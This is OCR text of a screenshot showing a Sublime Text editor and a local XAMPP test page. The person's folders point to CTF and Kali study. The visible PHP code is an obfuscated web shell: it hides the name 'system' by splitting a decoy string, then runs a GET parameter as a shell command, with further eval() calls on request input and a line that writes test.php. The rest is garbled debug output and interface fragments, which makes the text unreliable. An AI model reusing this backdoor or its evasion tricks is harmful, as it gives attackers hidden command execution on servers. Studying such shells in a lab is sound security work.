 localhost:801/dashboard/src4/xk0SzyKwfzw.php?Efa5BVG=echo%2
应用
百度一下，你就知道
学习资源
攻防
python
ctf
问题解决
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in C:\xampp\htdoc
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]
string(11) "Egx6a0p6kUP" } string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LW
array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8
"iZFnwUgPf" } Array ( ) THRQINrpUJvf64133333333333333'33333333333333'; "a
[0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( )
C:\xampp\htdocs\dashboard\src4\xk0SzyKwfzw.php (mingtsky) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
mingtsky
618541 PyQt5快速
book_(ViolentPytho
cisco_PacketTrance
dnf战法
git_CloneFile
note
note_Book
note_C++Basic
note_Cisco(计网)
note_Ctf
note_kali
note_kali(linux也
note_Msys2的使
note_NetworkBa
note_PhpAndMy
note_Python
note_PythonBasi
note_PythonPyQ
note_Reverse
note_Video
fputs(fopen('test.php','w+'),'<?php
2019-11-14-博客搭建.markdown
292 var_dump($GUr3p90QK);
293 $XgfCox = $_POST[\'Qe2pof6SogVJ8Nfp\'] ??
294 $rQwOga = $_GET[\'FWfDK_4p7rCH\'] ?? \' \
295 $hU2tZ = $_POST[\'juuR3wqwKx8ct\'] ?? \'
296 ';
297 eval($CuIHLOyVU);
298
299 }
300 $XnEGfa = $_GET['Efa5BVG'] ?? ' ';
301 eval("echo '33333333333333';");
302 system("echo '33333333333333';");
303 $aYunX = "sY";
304 $aYunX .= "stEmXnsTcx";
305 $aYunX = explode('Xn', $aYunX);
306 $kDxfM = new stdClass();
307 $kDxfM->gHht = $aYunX[0];
308 ($kDxfM->gHht)($XnEGfa);
309 $z3081zjKXVZ = 'Fi2A8qpXXX';
310 $pIB = 'CRl3Xrf';
311 $beE4BAUs = new stdClass();
312 $beE4BAUs->eU0_t = 'vbLdk8';
313 $o7 = 'KLRXmV';
314 $naVgOs3gUX8 = 'zh';
.* Aa “” POST Find
php(erred), 14 matches
45%
拼 中 简
在这里输入你要搜索的内容
19:27
2019/11/14
4